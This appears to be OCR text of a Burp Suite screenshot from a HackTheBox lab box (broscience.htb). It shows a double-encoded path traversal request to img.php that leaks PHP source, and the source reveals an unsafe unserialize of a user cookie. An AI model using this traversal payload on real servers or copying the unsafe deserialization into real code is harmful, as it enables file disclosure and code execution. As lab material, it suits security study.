 Request
Pretty Raw Hex
\n
1 GET /includes/img.php?path=
%252E%252E%252Fincludes%252Futils%252Ephp HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=jcamj2p12pcur0uintsaroqg7p
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 Connection: close
7
8
Search...
0 matches
Response
Pretty Raw Hex Render
\n
61
62 class UserPrefs {
63 public $theme;
64
65 public function __construct($theme = "light") {
66 $this->theme = $theme;
67 }
68 }
69
70 function get_theme() {
71 if (isset($_SESSION['id'])) {
72 if (!isset($_COOKIE['user-prefs'])) {
73 $up_cookie = base64_encode(serialize(new
UserPrefs()));
74 setcookie('user-prefs', $up_cookie);
75 } else {
76 $up_cookie = $_COOKIE['user-prefs'];
77 }
78 $up = unserialize(base64_decode($up_cookie));
79 return $up->theme;
80 } else {
81 return "light";
82 }
83 }
84
85 function get_theme_class($theme = null) {
86 if (!isset($theme)) {
87 $theme = get_theme();
88 }
Search...
0 match